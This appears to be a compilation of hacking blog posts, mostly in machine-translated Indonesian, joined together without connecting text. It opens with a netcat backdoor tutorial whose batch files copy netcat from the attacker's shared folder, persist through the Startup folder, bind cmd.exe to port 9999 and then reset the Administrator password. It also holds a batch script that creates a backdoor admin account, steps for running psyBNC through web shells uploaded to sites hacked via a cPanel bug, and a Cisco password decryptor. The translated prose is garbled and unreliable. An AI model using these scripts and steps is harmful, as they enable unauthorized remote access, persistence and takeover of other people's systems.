As we all know, a Trojan is very likely to be picked up by AV, what you need is Netcat, netcat opens a port on a computer for access (If used correctly by a batch file you open a port on a target computer). You will need to write a batch file. The batch file to copy netcat on the remote computer will have to be run from the target computer (The person on the target will have to execute the batch file in some way). Open Notepad and type this in:

@echo off cd\ xcopy \\yourIP\shared folder\netcat.exe copy \\yourIP\shared folder\netcat.exe (just to be sure) cd "Documents and Settings" cd "All Users" cd "Start Menu" cd Programs cd Startup xcopy \\yourIP\shared folder\Startup.bat (This is another batch file you will write) cd\ netcat.exe -L -p 9999 -d -e cmd.exe

The next batch file will be used to make sure the port you specified opens up every time windows starts up, you can specify any port you wish. Open Notepad and type:

@echo off cd\ netcat.exe -L -p 9999 -d -e cmd.exeSave the file as a batch file using Notepad, this will be the file that is copied into the startup folder in the previous batch file we wrote. You can bind the batch file to another file and share that file, let the target execute that file so that he can copy netcat and the other batch file onto his/hers computer thus opening port 9999, after port 9999 has been opened you can then use telnet and telnet to that port on the target computer to have full access without ever needing any passwords of any sort. After you are in change the Administrator password for if something happens to your files, the command is this:

net user Administrator newpassword

Now from here you can do what you want, e.g try shutting down the target computer by browsing to his system32 folder and then type in:

shutdown -r -t 10 -c "Hello"

the computer will then restart in 10 seconds time. You can even play around more by Installing Cain & Abel on your computer and then installing Abel remotely on his computer (Since you know the Administrator password) Once you have Abel on the target you can start and stop services and do more!

Enjoy friend...@oz smile :)

![]() Pendahuluan

Pendahuluan

Teknologi komputer yang berkembang sekarang lebih dari sebelumnya. Sekarang zaman keemasan untuk komunikasi informasi. Dengan sistem dan teknologi baru keluar, begitu juga kekurangan baru dan kerentanan. Ada orang yang mengambil kekurangan ini dan menggunakannya untuk melakukan membahayakan sistem lain. Virus masih menjadi ancaman besar, dan rekayasa sosial merupakan cara lain penyerang dapat membahayakan sistem anda. Dengan jumlah penyerang dan kekurangan sekitar, hal itu mungkin tampak semua hilang. Tapi semua tidak. Tulisan ini memperhitungkan banyak cara penyerang berhasil masuk, bagaimana ia terus kontrol, lalu bagaimana penyerang menyelinap keluar. Makalah ini juga berisi banyak contoh virus, dan lain cara penyerang menyerang komputer Anda. Tulisan ini dimaksudkan untuk keperluan informasi saja. Saya tidak bertanggung jawab untuk orang yang menggunakan informasi ini untuk tujuan ilegal. Juga, mengingat keadaan, semua virus dalam makalah ini berjalan pada versi Windows (Windows 98 dan Windows 95).

Setiap hari saya menggunakan komputer hal pertama yang saya pikirkan adalah apa yang salah dengan itu. Sebagai contoh, adalah Internet filter cukup baik untuk menghentikan saya pergi ke situs manapun? Atau ada cara untuk dapat menghentikan komputer administrator dari mencari di pada saya, atau hal lainnya? Ini semua tidak berbahaya, tetapi penyerang mencari cara untuk membahayakan komputer. Mereka berburu cara untuk menyebabkan komputer untuk kerusakan atau mendapatkan beberapa informasi dari itu.

Teknologi informasi telah berubah selama bertahun-tahun. Ada saat ketika Anda bisa masuk ruangan dan berbicara dengan orang lain tanpa ada yang mengetahui apa yang Anda katakan. Sekarang pemerintah dapat menggunakan teknologi untuk mendengar apa yang Anda katakan dari dua sampai lima mil jauhnya. Ada teknologi baru yang dapat membaca tepat apa yang ada di layar komputer Anda dari lokasi yang aman. Pada tahun 1995, penyerang 28 tahun dari Rusia membuat $ 12.000.000 dengan menyusup ke komputer Citibank. (Sesuatu itu untuk meminta waktu berikutnya bank mengatakan tidak bisa dirampok).

Social engineering juga merupakan resiko yang besar. Hal ini terjadi ketika seseorang berpura-pura menjadi seseorang atau sesuatu yang mereka tidak. Pengguna e-mail lihat ini ketika mereka mendapatkan pesan dari bank atau e-Bay yang meminta nomor jaminan sosial, nomor kartu kredit atau informasi pribadi lainnya. Banyak orang mencoba ini tetapi yang paling terkenal adalah Kevin Mitnick. Mitnick akhirnya ditangkap dan mengakui bahwa ia password direkayasa sosial dan cacat besar hanya dengan berpura-pura dia adalah orang lain. Serangan semacam ini membutuhkan keterampilan komputer sedikit atau tidak ada.

Virus juga merupakan resiko yang besar. Beberapa yang paling terburuk adalah Melissa virus, Klez Virus, virus Chernobyl, Michelangelo, dan happy99. Virus ini semua tergantung pada pengguna komputer membuka e-mail dan download file eksekusi.

Isu pengguna men-download virus sekarang lebih besar dari sebelumnya, karena:

1. Sekarang adalah zaman keemasan teknologi2. Banyak perusahaan transfer banyak informasi sensitif3. alat Semakin banyak keluar setiap hari4. Ada semakin banyak pengguna komputer sekarang daripada sebelumnya

Ini hanya beberapa alasan virus adalah masalah besar. Penyerang tidak perlu hacker elit untuk menimbulkan masalah besar. Satu klik sederhana, download alat dan voila '- penyerang di komputer Anda. Sebagian besar waktu, gratis tools hacker shareware tidak terlalu sulit untuk menyingkirkan, tetapi beberapa alat dapat menyebabkan kerusakan besar untuk komputer Anda. Penyerang tidak asing lagi hanya. Mereka juga orang-orang yang bekerja untuk Anda. Karyawan dapat merusak sistem Anda, bahkan orang-orang yang dulu bekerja untuk Anda bisa.

Menurut buku Hack-Counterhack oleh Ed Skoudis, ada banyak langkah penyerang akan mengikuti ketika hacking komputer.

1. Pengintaian2. Scanning3. Memperoleh akses4. Mempertahankan Akses5. mereka Menutupi trek

Hacker tidak selalu bekerja dalam urutan ini, tetapi gagasan adalah untuk menyebabkan kerusakan yang paling mungkin.

Mari kita mulai dengan pengintaian. Pengintai adalah ketika penyerang mendongak target mereka. Ada banyak cara untuk melakukan ini, termasuk rekayasa sosial, menyelam tempat sampah, dan fisik break-in. Orang juga menggunakan internet untuk mencari informasi tentang target seperti nomor telepon atau alamat e-mail, informasi teknis, dan kontak penagihan. Ada alat Internet yang besar yang dapat mengumpulkan banyak informasi pada individu. Mereka dapat melakukan DNS lookup untuk **********. Mereka bisa ping host untuk menentukan apakah itu komputer orang yang sebenarnya atau firewall. Mereka juga dapat melakukan "yang" pencarian untuk mengumpulkan informasi lebih lanjut tentang individu.

Sekarang kita tahu bagaimana penyerang pengintaian digunakan, mari kita belajar bagaimana melindungi dari berbagai serangan dari lookups.People internet memiliki beberapa pilihan untuk berhenti "yang" pencarian.

1. Jangan memasukkan informasi palsu (jika seseorang mendapat diserang, mereka mungkin perlu untuk menghubungi organisasi Anda)2. Jika Anda memiliki situs Web, membuat semuanya yakin pada situs Anda memiliki tujuan3. Hapus apa saja yang bisa membantu penyerang4. Jika situs Web lain yang menghubungkan ke Anda, tanyakan mengapa

pengguna internet harus tahu bagaimana untuk menghentikan ping, yang merupakan utilitas yang digunakan untuk menentukan apakah suatu komputer tertentu sedang terhubung ke Internet. Ia bekerja dengan mengirimkan sebuah paket ke alamat IP dan menunggu jawaban. (Http://www.oit.ohio-state.edu/glossary/gloss3.html) Untuk mengatasi masalah ini, memasang firewall sederhana dan menutup semua port yang tidak menggunakan. Seperti yang Anda lihat, ada banyak untuk pengintaian, dan seharusnya tidak dianggap enteng. Selalu pastikan bahwa Anda menyimpan informasi organisasi Anda up to date. Pastikan Anda membuat situs web hanya memiliki informasi bisnis dan tidak ada yang bisa membantu penyerang.

Scanning juga sangat penting. Hal ini dimulai ketika seorang penyerang memindai jaringan Anda untuk port yang terbuka menggunakan port scanner. Ada banyak scanner port yang tersedia dan kebanyakan dari mereka adalah sama. Sebuah port scanner mengirimkan sinyal kecil untuk setiap port sangat cepat untuk melihat apakah itu terbuka atau tidak. Jika tidak (atau jika terbuka) itu pergi ke pelabuhan berikutnya. Setelah scan, itu menceritakan penyerang port mana yang terbuka. Port scanner juga dapat memindai untuk kerentanan. Ini adalah alat untuk berjalan pada komputer Anda, tetapi juga dapat digunakan untuk memindai komputer siapa pun. Ini alat yang sempurna untuk penyerang karena tidak hanya tidak memberitahu penyerang port berapa yang terbuka, itu juga memberitahu apa kerentanan ada dengan setiap port terbuka.

Sekarang waktunya belajar bagaimana melindungi komputer Anda dari port scanner. Cara termudah adalah untuk men-download firewall dan menutup semua port. (Anda bisa mendapatkan secara gratis dengan Windows XP Service Pack 2, atau Anda dapat mendownload satu dari http://www.zonelabs.com/store/conten...eeDownload.jsp.)

Setelah pengintaian dan pemindaian, saatnya bagi penyerang untuk mencoba mendapatkan akses ke komputer Anda. Jika penyerang memiliki akses fisik ke komputer, itu membuat hidup lebih mudah baginya. Mari kita lihat password cracking. Ada alat yang seorang hacker dapat men-download untuk memecahkan sandi komputer Anda. Sebuah alat normal penyerang akan menggunakan dapat didownload secara gratis dan berjalan pada Windows. Sebelum penyerang dapat hack password, penyerang juga membutuhkan hash password (bentuk terenkripsi dari password). Menggunakan program cracking gratis, hacker akan menjalankan hash meskipun password cracker.

Berikut beberapa cara untuk menghentikan hacker:

1. Gunakan password seperti "9ilikelowe9" yang menggunakan angka dan huruf2. Pastikan untuk memberi kekuasaan administrator untuk orang yang Anda percaya

Menjaga akses adalah cara termudah untuk penyerang. Jika penyerang memiliki password, dan akses fisik ke komputer, semua mereka harus lakukan adalah mendownload Trojan Horse. Setelah ini terjadi, penyerang memiliki kendali penuh dari komputer. Jika Trojan horse adalah pada komputer administrasi, mereka semua kontrol administrator akan miliki.

Untuk menghentikan tampilan Trojan Horse, untuk:

1. Perangkat lunak baru2. Baru perubahan pengaturan atau registri pada komputer3. Anti-virus sangat bagus untuk menjaga dengan Kuda Trojan

Sekarang penyerang memiliki apa yang dia inginkan. Mari kita lihat bagaimana mereka menutupi jejak mereka. Salah satu cara, dan satu-satunya cara saya akan berbicara tentang, sangat sederhana. Semua penyerang harus dilakukan adalah mengkonfigurasi Windows untuk menyembunyikan folder. Untuk lebih lanjut kunjungi informasi penting (http://privacy.getnetwise.org/sharin.../hide-instruct)

Virus

Virus A, secara singkat, adalah program yang melakukan hal buruk. Virus kebanyakan dibuat dalam bahasa pemrograman yang disebut visual basic. Virus sebagian besar dalam sebuah program dieksekusi, berarti Anda harus men-download sesuatu sebelum bekerja virus. E-mail virus bekerja dengan cara yang sama, tetapi melalui lampiran e-mail. Setelah korban telah men-download lampiran e-mail, virus pergi bekerja. Sering kali duplikat dirinya sendiri dan menginfeksi program lain. Virus dapat menghapus program dan file penting dan menyebabkan komputer Anda untuk bertindak lucu dan melakukan hal-hal mereka tidak seharusnya. Ada banyak jenis virus dari apa yang dalam tulisan ini, tapi pada dasarnya apa virus tidak. (Lebih lanjut mengenai topik ini silakan kunjungi) (http://www.viruslist.com/en/viruses/...pter=152540474)

Perlindungan

Bagaimana Anda melindungi komputer Anda dari virus e-mail?

1. JANGAN DOWNLOAD DARI SITUS ANDA TIDAK TRUST2. Setelah download setiap menjalankan virus scan3. Update perangkat lunak anti-virus Anda sering4. Sebelum Anda men-download lampiran apapun, jalankan anti-virus scan di atasnya.

Kesimpulan

Seperti yang Anda lihat, ada banyak cara yang penyerang dapat membahayakan komputer Anda. Lets Reveiw.

1. Mereka dapat mencuri informasi pribadi dan keuangan2. Mereka dapat menyebabkan komputer Anda untuk menghapus informasi penting3. Mereka dapat menyebabkan komputer Anda untuk kerusakan4. Mereka dapat menginfeksi komputer lain dari komputer Anda

Seperti yang Anda lihat, ada banyak cara bagi penyerang untuk menghancurkan komputer Anda. Hal yang menyedihkan adalah beberapa orang berpikir hacking komputer adalah semacam hal yang mereka bisa melakukan kapan saja untuk bersenang-senang. Anak-anak di sekolah perlu tahu bahwa itu bukan ide yang baik untuk menggunakan pengetahuan mereka untuk hack. Mereka seharusnya tidak hack hanya karena mereka berpikir itu tempat cool.Many yang tidak memiliki perangkat lunak anti-virus termasuk perpustakaan, baik di sekolah dan di depan umum. Perpustakaan mungkin berpikir bahwa itu tidak penting untuk memiliki perangkat lunak anti-virus atau mereka tidak berpikir mereka mampu membelinya. Mereka harus menemukan cara untuk mendapatkan perlindungan. Hacker bisa hack komputer Anda hanya menggunakannya untuk hack sesuatu yang lebih besar dan lebih baik dengan komputer Anda, sehingga tampak seperti kau orang yang hack itu.

Saya baru-baru ini Intel (r) Express 530T beralih dari eBay. Ini adalah "remote" switch, ini berarti bahwa Anda dapat terhubung ke switch melalui kabel modem null, telnet atau antarmuka web untuk memodifikasi konfigurasi switch (Ubah alamat MAC filtering, membuat / menghapus VLAN, port mengubah kecepatan prioritas suatu, ... ).

Tapi ketika saya mencoba untuk terhubung ke switch, saya menemukan bahwa saklar belum reseted, dan bahwa penjual tidak memberi saya username dan password yang dibutuhkan untuk mengelola saklar.

Setelah mencoba untuk menemukan tombol reset sekitar, di bawah, dan bahkan di dalam switch, saya mengirim surat ke penjual dan dihubungi dukungan Intel.Sebagai penjual itu tidak menanggapi dan dukungan Intel tidak bisa memberikan saya prosedur reset, aku merangkak web, dan berhasil menemukan sedikit Intel (r) utilitas "yang tidak ada", menurut situs Rusia yang mendistribusikan itu (maaf, saya tidak ingat alamat).Utilitas ini menghitung backdoor password tergantung dari alamat MAC switch Anda.

Dokumentasi yang dapat ditemukan dengan utilitas (r) Intel, mengatakan bahwa bekerja dengan:* Intel (R) Express 330T Hub dengan Manajemen Modul* Intel (R) NetStructure (TM) 470T/470F Switch* Intel (R) Express 460T Standalone Switch* Intel (R) Express Switch ditumpuk 530T/535TIa juga mengatakan bahwa Anda harus membiarkan usename kosong, dan hanya masukkan sandi dan bahwa password backdoor hanya bekerja dari port manajemen pada saklar (Ini tidak akan bekerja melalui telnet maupun antarmuka web).

Jadi, setelah mendapatkan password untuk switch saya, saya mulai melihat generasi algoritma sandi.Berikut ini adalah kode dari fungsi generasi password:Intel (r) fungsi Backdoor password generasi



Setelah membaca kode ini, saya berhasil menggambar diagram ini sedikit dari algoritma generasi:(Mengatakan M1 untuk M6 adalah 6 byte alamat MAC; xor adalah eksklusif atau antara dua byte, adalah sedikit swapping dari semua bit misalnya:! Semua 0s menjadi 1s dan semua menjadi 0s 1s, shl1 adalah pergeseran kiri 1 bit; shr7 adalah pergeseran hak 7 bit)

intel-backdoor-algoritma-img1.png

Setelah menjalankan transformasi ini dua kali pada awalnya buffer yang berisi alamat MAC switch, password adalah representasi heksadesimal dari M4, M5, M6.Jadi, misalnya, jika M4 = 0xA0, M5 = 0 × 55 dan M6 = 0xEF, password akan: A055EF.Catatan: huruf selalu dalam huruf besar.

Di sini Anda dapat menemukan sebuah implementasi dari algoritma ini:

intel_backdoor.c (C source code)

intel_backdoor.gz (Linux x86 binary)

intel_backdoor.exe(Windows binary)

rem *Maret 2004 - backd00r untuk XP && 2000

rem *dibuat untuk mempermudah menciptakan account admin

rem *Kombinasikan dengan SPLOITS untuk mendapatkan Account admin ex: kaht2

rem *atau masuk ke pc yang masih default dengan disket :P baca eksploits lokal

rem *MULAI.

@echo off

PROMPT $P$G

cls

Color 87

GOto iklan

:setting

rem *ganti USER dan PASS

set USER="backdoor"

set PASS="password"

if %USER%=="backdoor" Goto gagal else GOto proses

:proses

rem *masuk ke perintah tuk nambahin user + passwordnya

net user %USER% %PASS% /add

net localgroup Administrators %USER% /add

net localgroup Users %USER% /delete

cls

echo.

echo Account %USER% dengan password %PASS% telah berhasil di buat!

color 70

EXIT

:iklan

rem * just a banner from me :) , bisa di hilangkan :p

echo.

echo ###############################################################

echo # #

echo # Echobackd00r #

echo # created && tested by y3dips with XP OS #

echo # greetz to :the_day for idea, moby, z3r0byt3,comex, *PUJI #

echo # note: ubah USER dan PASS #

echo # #

echo ###############################################################

echo.

echo tekan ENTER !!!

pause>nul

Goto setting

:gagal

echo.

echo edit file echobackd00r.bat dan ubah USER dan PASSnya

echo.

rem *SELESAI.

rem *created by y3dips : maret 2004 : http://echo.or.id

apakah kita bisa install psybnc di cpanel bug ?

lebih lanjut...

1. saya anggap bhw anda sudah berhasil melakukan upload ke dalam situs yang anda ambil lewat cpanel bug. Bila anda belum paham, silahkan anda baca tutorial tentang mengexplorasi cpanel < 5.3 di tulisan sebelumnya.

2. Upload ke dalam situs tersebut file yang bisa sebagai mediator seperti layaknya shell. Beberapa file yang bisa dijadikan mediator antara lain cgitelnet.pl, myshell.php, phpshell.php.

3. Bekerjalah di mediator tersebut.

4. Saat bekerja dengan mediator tersebut perlu anda ingat bhw kita bekerja di port 80 dengan notabene bhw anda adalah nobody (id) sehingga kita tdk bisa melakukan apapun di dalamnya. Namun kita bisa bekerja di wilayah /tmp/. Pindahlah ke folder /tmp/ dan selanjutnya bekerjalah diruang lingkup tersebut.

5. Proses instalasi psyBNC tidak akan saya jelaskan disini, karena saya anggap bhw anda sudah mahir. namun yang jadi sering kendala adalah saat mengganti port psyBNC tersebut.

6. Untuk melakukan editing port yaitu dengan menggunakan command echo. pertama adalah lakukan cat psybnc.conf

PSYBNC.SYSTEM.PORT1=31337

PSYBNC.SYSTEM.HOST1=*

PSYBNC.HOSTALLOWS.ENTRY0=*;*

Tentunya anda perlu buat ganti port tersebut.

ketiklah sebagai berikut untuk mengganti portnya

echo PSYBNC.SYSTEM.PORT1=5000 > psybnc.conf ; echo "PSYBNC.SYSTEM.HOST1=*" >> psybnc.conf ; echo "PSYBNC.HOSTALLOWS.ENTRY0=*;*" >> psybnc.conf

sehingga kita mendapatkan port baru yaitu port 5000

7. selanjutnya tinggal running ./psybnc dan saya sarankan anda buat menggunakan program fake untuk menghindari adminnya.

#include

#include

char xlat[] = {

0x64, 0x73, 0x66, 0x64, 0x3b, 0x6b, 0x66, 0x6f,

0x41, 0x2c, 0x2e, 0x69, 0x79, 0x65, 0x77, 0x72,

0x6b, 0x6c, 0x64, 0x4a, 0x4b, 0x44

};

char pw_str1[] = "password 7 ";

char pw_str2[] = "enable-password 7 ";

char *pname;

cdecrypt(enc_pw, dec_pw)

char *enc_pw;

char *dec_pw;

{

unsigned int seed, i, val = 0;

if(strlen(enc_pw) & 1)

return(-1);

seed = (enc_pw[0] - '0') * 10 + enc_pw[1] - '0';

if (seed > 15 || !isdigit(enc_pw[0]) || !isdigit(enc_pw[1]))

return(-1);

for (i = 2 ; i <= strlen(enc_pw); i++) {

if(i !=2 && !(i & 1)) {

dec_pw[i / 2 - 2] = val ^ xlat[seed++];

val = 0;

}

val *= 16;

if(isdigit(enc_pw[i] = toupper(enc_pw[i]))) {

val += enc_pw[i] - '0';

continue;

}

if(enc_pw[i] >= 'A' && enc_pw[i] <= 'F') {

val += enc_pw[i] - 'A' + 10;

continue;

}

if(strlen(enc_pw) != i)

return(-1);

}

dec_pw[++i / 2] = 0;

return(0);

}

usage()

{

fprintf(stdout, "Usage: %s -p \n", pname);

fprintf(stdout, " %s \n", pname);

return(0);

}

main(argc,argv)

int argc;

char **argv;

{

FILE *in = stdin, *out = stdout;

char line[257];

char passwd[65];

unsigned int i, pw_pos;

pname = argv[0];

if(argc > 1)

{

if(argc > 3) {

usage();

exit(1);

}

if(argv[1][0] == '-')

{

switch(argv[1][1]) {

case 'h':

usage();

break;

case 'p':

if(cdecrypt(argv[2], passwd)) {

fprintf(stderr, "Error.\n");

exit(1);

}

fprintf(stdout, "password: %s\n",

passwd);

break;

default:

fprintf(stderr, "%s: unknow option.",

pname);

}

return(0);

}

if((in = fopen(argv[1], "rt")) == NULL)

exit(1);

if(argc > 2)

if((out = fopen(argv[2], "wt")) == NULL)

exit(1);

}

while(1) {

for(i = 0; i < 256; i++) {

if((line[i] = fgetc(in)) == EOF) {

if(i)

break;

fclose(in);

fclose(out);

return(0);

}

if(line[i] == '\r')

i--;

if(line[i] == '\n')

break;

}

pw_pos = 0;

line[i] = 0;

if(!strncmp(line, pw_str1, strlen(pw_str1)))

pw_pos = strlen(pw_str1);

if(!strncmp(line, pw_str2, strlen(pw_str2)))

pw_pos = strlen(pw_str2);

if(!pw_pos) {

fprintf(stdout, "%s\n", line);

continue;

}

if(cdecrypt(&line[pw_pos], passwd)) {

fprintf(stderr, "Error.\n");

exit(1);

}

else {

if(pw_pos == strlen(pw_str1))

fprintf(out, "%s", pw_str1);

else

fprintf(out, "%s", pw_str2);

fprintf(out, "%s\n", passwd);

}

}

}

sorry alnya metasploit yang saya suka yang ini jadi post yang ini aja,,

* Metasploit kini memiliki 613 dan 306 memanfaatkan modul modul tambahan (dari masing-masing 551 dan 261 di v3.4)

* Metasploit masih sekitar dua kali ukuran aplikasi Ruby terdekat menurut Ohloh.net (480K baris Ruby)

* Lebih dari 85 tiket ditutup sejak rilis titik terakhir dan lebih dari 130 sejak v3.4.0

Umum

* Sesi sekarang mencakup informasi tambahan secara default. Hal ini sering username / nama host dari sesi remote.

* Dead sesi sekarang secara otomatis terdeteksi dan ditutup tanpa memerlukan interaksi pengguna.

* Antarmuka msfcli sekarang menjadi wrapper tipis sekitar msfconsole; modul tambahan dan eksploitasi pasif sekarang bekerja.

* Semua modul sekarang melacak pengguna lokal diluncurkan mereka (melalui module.owner)

* Selesaikan Windows kode kesalahan intro string deskriptif

* Secara otomatis memilih pilihan "reverse" muatan jika non ditentukan

* Peringatkan pengguna jika sebuah program antivirus telah rusak instalasi (EICAR kenari)

* Sebuah proxy socks4a modul tambahan tersedia mampu routing melalui sesi meterpreter

* Host nama sekarang akan menyelesaikan dengan baik pada Windows dengan Ruby 1.9.1

* Peningkatan kinerja dan ketepatan FTP dan telnet scanner kekerasan

Payloads

* Jawa meterpreter sekarang tersedia untuk beberapa eksploitasi Java seperti mengeksploitasi / multi / browser / java_trusted_chain

* Kondisi ras dalam menangani sesi concurrent masuk telah diperbaiki

* Para aktor reverse_https lebih handal melalui wfs_delay tambahan

* Opsi ReverseListenerBindAddress dapat digunakan untuk mengesampingkan LHOST sebagai alamat mengikat lokal untuk payloads terhubung reverse

* Opsi ReverseListenerComm dapat diatur untuk "lokal" untuk mencegah pendengar dari mengikat melalui poros meterpreter

* Bug fixes untuk pembersihan soket yang tepat dalam mengeksploitasi dan modul tambahan, bahkan setelah pengecualian dibuang

* Biarkan IPv6 Bind stagers untuk bekerja melalui terowongan Toredo

Plugin

* Lab plugin ditambahkan untuk mengelola target VM's

* Dukungan untuk mengelola scan Nessus dari konsol melalui Zate Berg plugin

Script meterpreter

* Semua script sekarang berjalan dalam konteks kelas anonim, dengan akses ke metode berbagi

* Script Telah ditambahkan oleh scriptjunkie untuk mengeksploitasi secara otomatis hak akses layanan lemah

* Penyelesaian Tab untuk perintah "lari" sekarang terlihat di ~ / .msf3/scripts/meterpreter /

* Semua peralatan yang berhubungan dengan credential (credcollect, hashdump, dll) sekarang menggunakan creds tabel database baru

Meterpreter Core

* Hanya sertifikat SSL tunggal dihasilkan untuk semua sesi meterpreter per turunan dari Metasploit

* Opsi AutoSystemInfo dapat dinonaktifkan jika username, hostname, dan status admin seharusnya tidak otomatis diperoleh

* RAILGUN telah digabungkan ke dalam ekstensi STDAPI dan x64 dukungan telah ditambahkan

* Dukungan lambat / koneksi laggy lebih baik melalui timeout diperpanjang

* Secara otomatis menutup berkas, mendaftar, proses, benang, dan peristiwa menangani melalui finalizers

* Mencari file (menggunakan indeks Windows apabila tersedia)

Database

* Perintah db_export baru telah ditambahkan yang menghasilkan db_import snapshot kompatibel XML ruang kerja yang diberikan

* Situs Web dan aplikasi web data sekarang disimpan di web_sites, web_pages, web_forms, dan tabel web_vulns

* Impor dari kedua Baku NeXpose XML dan XML NeXpose Wikipedia telah diperbaiki

* Dukungan Impor telah ditambahkan untuk Retina dan NetSparker XML

* Format XML Nessusv2 sekarang menggunakan SAX parser berbasis ditingkatkan

* Ukuran kolam sambungan telah berkurang sesuai default PostgreSQL

kredensial Cracked * sekarang memiliki tabel database sendiri (creds) bukan menjadi subclass dari catatan

* Baru exploited_hosts tabel ditambahkan untuk merampingkan pembukuan generasi sesi sukses

* Lebih kuat dalam menghadapi data buruk-diformat db_import

* Report_note dan report_vuln sekarang secara otomatis membuat host terkait dan jasa dalam database jika tidak ada

GUI

* Sebuah Java GUI baru telah dibuat untuk menggantikan antarmuka GTK, yang didasarkan pada perpustakaan tidak terawat dan buggy

* GUI yang baru menggunakan antarmuka XMLRPC untuk mengendalikan Metasploit

* Mendukung meluncurkan modul, melihat pekerjaan yang berjalan dan sesi, dan berinteraksi dengan sesi

* Ini dapat menghasilkan, encode, dan menyimpan muatan dengan fitur msfencode

* Ini mengintegrasikan dukungan untuk script yang paling meterpreter

* Ini menyediakan dukungan untuk penanganan plugin

* Mendukung koneksi database, dan memungkinkan melihat database serta interaksi terbatas dengan database

Ditinggalkan

* Antarmuka msfweb tidak lagi disertakan. Antarmuka ini ditandai sebagai tidak didukung 12 bulan yang lalu dan tidak ada pengganti yang sesuai ditemukan.

* Antarmuka GTK tidak lagi termasuk dan telah digantikan oleh scriptjunkie Java GUI yang menggunakan protokol XMLRPC.

* The backend sqlite3 tidak lagi didukung dan bisa dihapus seluruhnya di titik rilis mendatang. Gunakan PostgreSQL atau MySQL sebagai gantinya.

* Tahap VNC untuk aktor injeksi DLL tua (patchup) telah dihapus karena masalah kompatibilitas

* Tipe file tertentu ditinggalkan untuk perintah * db_import_; pengguna harus menggunakan hanya "db_import"

The Metasploit Blog

The Metasploit Blog

Nov-12-2010 - Metasploit: Now with more commercial-grade-y-ness (jcran)Nov-11-2010 - Where's the 0x1337beef? (jduck)

Nov-03-2010 - Metasploit Framework 3.5.0 - Win32 respin (egypt)

Oct-20-2010 - One Year Later: Metasploit Framework 3.5.0 Released! (egypt)

Sep-22-2010 - Impersonating the Windows Print Spooler for Relayed RPC (jduck)

Sep-08-2010 - Return of the Unpublished Adobe Vulnerability (jduck)

Aug-25-2010 - Better, Faster, Stronger: DLLHijackAuditKit v2 (hdm)

Aug-23-2010 - Exploiting DLL Hijacking Flaws (hdm)

Metasploit Framework Development

Metasploit Framework Development

Nov-23-2010 - Feature #613 (Resolved): Create a standard 'msfupd...Nov-23-2010 - Bug #3230 (Resolved): update to enum_delicious

Nov-23-2010 - Revision 11107: update enum_delicious, fixes #3230

Nov-23-2010 - Feature #3231 (New): Meterpreter command for getti...

Nov-23-2010 - Revision 11106: Super-duper rservices commit -

Nov-23-2010 - Feature #613: Create a standard 'msfupdate' script...

Nov-23-2010 - Revision 11105: update documentation for executabl...

Nov-23-2010 - Revision 11104: remove examples. if a user wants e...

Nov-23-2010 - Feature #749: search local database support

Nov-23-2010 - Bug #3230 (Resolved): update to enum_delicious

makasih ya sudah baca...@oz

Introduction

If you are in the information security industry, or plan to be you’ve probably been looking at the various infosec certifications available. Back when I started there really wasn’t anything available, there were no infosec degrees and no professional certs. Only later some high level ones came from SANS, then more jumped on the bandwagon with stuff like Security+ and CEH.The ones I found respected in the industry were certs such as SANS GIAC and Cisco CCIE just for the pure level of network understanding it took to pass. Some others came along mostly aimed at those interested in management like CISSP and CISA.

In more recent years some more technical and more accessible courses and certs have been appearing such as OPST (which I hold) and OSCP. The oldest being CEH has always been thought of as a script kiddy cert, and well it still remains as such – although it has improved vastly over the years it’s still not what it should be (I’ve taught CEH before).



Anyway the point is, there’s a new kid on the block – recently launched from eLearnSecurity called Penetration Testing – Pro (PTP) with the tagline “What CEH Should Have Been”.

The course itself contains 3 knowledge-domains spread over 1600 interactive elearning slides with 4 hours of video and labs. It’s authored by a guy I’ve known a long time Armando Romeo from Hackers Center along with Brett D. Arion and the famous pair Nitin & Vipin Kumar. If you’ve been reading Darknet for a long time most likely you’d have read about Nitin and Vipin here when we wrote about VBootkit bypassing Vistas digital signing.

The course also has an optional certification called Certified Professional Penetration Tester (eCPPT) which should be relevant to most as the course is targeted at those with between 0-3 years of experience. It covers all the way from the basics up to advanced techniques, especially in the System Security section written by Nitin and Vipin.

The Course

The course itself is basically a Penetration Testing Course and covers 3 main areas; System Security, Network Security & Web Application Security. This pretty much covers what you need to know to conduct a penetration test as each of the 3 topics are quite broad. The course-ware itself is well presented and it doesn’t limit the order in which you can learn the topics, there’s no linear progressions so you can pick and choose depending on your mood.

System Security

The topics covered in System Security are as follows:

- Module 1 : Introduction

- Module 2 : Cryptography and Password cracking

- Module 3 : Buffer overflow

- Module 4 : Shellcoding

- Module 5 : Malware

- Module 6 : Rootkit coding



That’s why I say programming will help, they don’t spoon feed you on ASM and C++ so you’ll need to do some work on your own. However if you already have some knowledge of these two languages you’ll have a definite advantage. They also cover the basics of Windows Driver Development.

The shortest section is the Rootkit module, but then how much can you write about rootkits? As long as you understand the concept and how they generally work you’re good to go.

Network Security

- Module 1 : Information Gathering

- Module 2 : Scanning and target detection

- Module 3 : Enumeration and Footprinting

- Module 4 : Sniffing and MITM Attacks

- Module 5 : VA & Exploitation

- Module 6 : Anonymity

